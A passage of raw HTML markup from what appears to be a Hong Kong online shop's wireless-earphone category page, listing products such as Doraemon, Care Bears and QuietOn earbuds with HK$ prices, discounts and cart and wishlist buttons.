src="https://schks3.searchingc.com/wp-content/uploads/2026/01/14160712/dots_img_02-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/nwm-dots/">NWM DOTS 無綫開放式耳機 (2月26日寄出)(由THINKTHING STUDIO供貨)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970f8513bb00"  data-product-id="1171990"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,299</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1163666 status-publish last instock product_cat-brand product_cat-wireless-earphone product_cat-6986 product_cat-art product_cat-technology product_cat-6985 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1163666" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1163666" data-product_sku="" aria-label="將「哆啦A夢 觸控智能屏降噪藍牙耳機 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1163666">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/technology/wireless-earphone/?add_to_wishlist=1163666" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1163666" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/doraemon-bluetooth-pods/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/10112430/%E4%B8%BB%E5%9B%BE01-54-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/10112430/%E4%B8%BB%E5%9B%BE01-54-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/10112430/%E4%B8%BB%E5%9B%BE01-54-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/10112430/%E4%B8%BB%E5%9B%BE01-54-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/10112430/%E4%B8%BB%E5%9B%BE01-54-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2026/01/10112430/%E4%B8%BB%E5%9B%BE01-54-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2026/01/10112430/%E4%B8%BB%E5%9B%BE01-54-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/10112430/%E4%B8%BB%E5%9B%BE01-54.jpg 800w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/10112508/%E4%B8%BB%E5%9B%BE02-58-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 35%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/doraemon-bluetooth-pods/">哆啦A夢 觸控智能屏降噪藍牙耳機 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970f8513f186"  data-product-id="1163666"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;368</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;568</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1060921 status-publish first instock product_cat-2822 product_cat-travel product_cat-travelsports product_cat-launch product_cat-wireless-earphone product_cat-living product_cat-1441 product_cat-technology has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/movengine/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1060921" data-product_sku="" aria-label="選取「Movengine AirCore™ 混合式懸浮音場Hi-Fi無線耳機 (2月26日寄出)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1060921">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/technology/wireless-earphone/?add_to_wishlist=1060921" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1060921" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/movengine/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/06/06144807/Movengine-U600_PhotoShooting_20-250x250.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/06/06144807/Movengine-U600_PhotoShooting_20-250x250.jpeg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/06/06144807/Movengine-U600_PhotoShooting_20-300x300.jpeg 300w, https://schks3.searchingc.com/wp-content/uploads/2025/06/06144807/Movengine-U600_PhotoShooting_20-1024x1024.jpeg 1024w, https://schks3.searchingc.com/wp-content/uploads/2025/06/06144807/Movengine-U600_PhotoShooting_20-150x150.jpeg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/06/06144807/Movengine-U600_PhotoShooting_20-768x768.jpeg 768w, https://schks3.searchingc.com/wp-content/uploads/2025/06/06144807/Movengine-U600_PhotoShooting_20-1536x1536.jpeg 1536w, https://schks3.searchingc.com/wp-content/uploads/2025/06/06144807/Movengine-U600_PhotoShooting_20-2048x2048.jpeg 2048w, https://schks3.searchingc.com/wp-content/uploads/2025/06/06144807/Movengine-U600_PhotoShooting_20-600x600.jpeg 600w, https://schks3.searchingc.com/wp-content/uploads/2025/06/06144807/Movengine-U600_PhotoShooting_20-100x100.jpeg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/06/06144816/Movengine-U600_PhotoShooting_24-250x250.jpeg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 41%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/movengine/">Movengine AirCore™ 混合式懸浮音場Hi-Fi無線耳機 (2月26日寄出)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970f851444e4"  data-product-id="1060921"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;999</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,699</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1039400 status-publish instock product_cat-launch product_cat-wireless-earphone product_cat-10494 product_cat-technology has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/monoise/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1039400" data-product_sku="" aria-label="選取「MONOISE 首個 ChatGPT X DeepSeek驅動 AI錄音耳機 (現貨發售)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1039400">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/technology/wireless-earphone/?add_to_wishlist=1039400" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1039400" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/monoise/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/08150546/product-image-2-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/08150546/product-image-2-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/08150546/product-image-2-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/05/08150546/product-image-2-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/08150546/product-image-2-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/05/08150546/product-image-2.png 500w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/08150555/product-image-5-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 50%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/monoise/">MONOISE 首個 ChatGPT X DeepSeek驅動 AI錄音耳機 (現貨發售)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970f8514a6d7"  data-product-id="1039400"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;649</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,299</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1028551 status-publish instock product_cat-sleep product_cat-launch product_cat-wireless-earphone product_cat-ig-shop product_cat-technology product_tag-4049 has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/quieton-4-addon/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1028551" data-product_sku="" aria-label="選取「*早鳥集購* QuietOn 4 主動降噪舒眠耳塞 - 加購品」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1028551">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/technology/wireless-earphone/?add_to_wishlist=1028551" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1028551" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/quieton-4-addon/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2023/03/07160717/461-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/03/07160717/461-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2023/03/07160717/461-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/03/07160717/461-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2023/03/07160717/461-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2023/03/07160717/461.png 576w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/04/08114413/467-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/quieton-4-addon/">*早鳥集購* QuietOn 4 主動降噪舒眠耳塞 &#8211; 加購品</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970f8514e62c"  data-product-id="1028551"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;199</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1028256 status-publish last instock product_cat-sleep product_cat-launch product_cat-wireless-earphone product_cat-ig-shop product_cat-technology product_tag-4049 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1028256" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1028256" data-product_sku="A-QUIAAAA4-" aria-label="將「*早鳥集購* QuietOn 4 主動降噪舒眠耳塞 - 進化版」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1028256">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/technology/wireless-earphone/?add_to_wishlist=1028256" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1028256" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/quieton-4/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2023/03/07160729/466-e1758853257439-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/03/07160729/466-e1758853257439-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2023/03/07160729/466-e1758853257439-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2023/03/07160729/466-e1758853257439-100x100.png 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2023/03/07160723/463-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 31%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/quieton-4/">*早鳥集購* QuietOn 4 主動降噪舒眠耳塞 &#8211; 進化版</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970f851532cf"  data-product-id="1028256"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,968</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,860</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1015135 status-publish first outofstock product_cat-sleep product_cat-smartphone product_cat-pre-order product_cat-wireless-earphone product_cat-living product_cat-technology has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/formebuds/" data-quantity="1" class="btn  product_type_simple" data-product_id="1015135" data-product_sku="A-FORMEBUDAAI-" aria-label="深入瞭解「For me Buds AI監測助眠降噪耳機 （售完）」" rel="nofollow">閱讀全文</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1015135">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/technology/wireless-earphone/?add_to_wishlist=1015135" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1015135" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/formebuds/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/03/11005806/%E1%84%8C%E1%85%A6%E1%84%91%E1%85%AE%E1%86%B7%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB-250x250.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/03/11005806/%E1%84%8C%E1%85%A6%E1%84%91%E1%85%AE%E1%86%B7%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB-250x250.jpeg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/03/11005806/%E1%84%8C%E1%85%A6%E1%84%91%E1%85%AE%E1%86%B7%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB-300x300.jpeg 300w, https://schks3.searchingc.com/wp-content/uploads/2025/03/11005806/%E1%84%8C%E1%85%A6%E1%84%91%E1%85%AE%E1%86%B7%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB-150x150.jpeg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/03/11005806/%E1%84%8C%E1%85%A6%E1%84%91%E1%85%AE%E1%86%B7%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB-100x100.jpeg 100w, https://schks3.searchingc.com/wp-content/uploads/2025/03/11005806/%E1%84%8C%E1%85%A6%E1%84%91%E1%85%AE%E1%86%B7%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB.jpeg 567w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/03/11005642/3N6A9170-250x250.jpeg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 30%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/formebuds/">For me Buds AI監測助眠降噪耳機 （售完）</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970f85158cff"  data-product-id="1015135"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,119</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,599</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-964854 status-publish instock product_cat-healthcare product_cat-pre-order product_cat-wireless-earphone product_cat-technology has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=964854" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="964854" data-product_sku="A-KIKOEBONAID-" aria-label="將「KIKOE Bone 可調頻率骨傳導藍芽助聽器 (現貨發售)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-964854">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/technology/wireless-earphone/?add_to_wishlist=964854" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="964854" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/kikoebone/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/01/06012621/%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-4-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/01/06012621/%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-4-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/01/06012621/%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-4-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/01/06012621/%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-4-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/01/06012621/%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-4-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/01/06012621/%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-4.png 494w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/01/06012628/%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-12-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 32%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/kikoebone/">KIKOE Bone 可調頻率骨傳導藍芽助聽器 (現貨發售)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970f8515bb84"  data-product-id="964854"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,050</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,550</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-988042 status-publish instock product_cat-2963 product_cat-brand product_cat-female product_cat-wireless-earphone product_cat-ready_stock product_cat-cool-cool-products product_cat-gift product_cat-6986 product_cat-6985 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/care-bears-%e7%9c%9f%e7%84%a1%e7%b7%9a%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="988042" data-product_sku="" aria-label="選取「Care Bears 真無線耳機 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-988042">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/technology/wireless-earphone/?add_to_wishlist=988042" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="988042" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/care-bears-%e7%9c%9f%e7%84%a1%e7%b7%9a%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/01/23175949/471875452_1153226223470826_2367800585176045465_n-2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/01/23175949/471875452_1153226223470826_2367800585176045465_n-2-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/01/23175949/471875452_1153226223470826_2367800585176045465_n-2-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/01/23175949/471875452_1153226223470826_2367800585176045465_n-2-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/01/23174308/%E7%9C%9F%E7%84%A1%E7%B7%9A%E8%80%B3%E6%A9%9F%E7%B2%89%E8%89%B2%E5%BD%A9%E8%99%B9-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 33%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/care-bears-%e7%9c%9f%e7%84%a1%e7%b7%9a%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">Care Bears 真無線耳機 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970f8515f996"  data-product-id="988042"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;199</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;299</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-976820 status-publish last instock product_cat-product-discovery product_cat-2963 product_cat-brand product_cat-wireless-earphone product_cat-ready_stock product_cat-6986 product_cat-technology product_cat-6985 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/audio-technica-ath-cc500bt2/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="976820" data-product_sku="" aria-label="選取「鐵三角 Audio-technica ATH-CC500BT2 藍牙無線軟骨傳導耳機 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-976820">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/technology/wireless-earphone/?add_to_wishlist=976820" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="976820" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
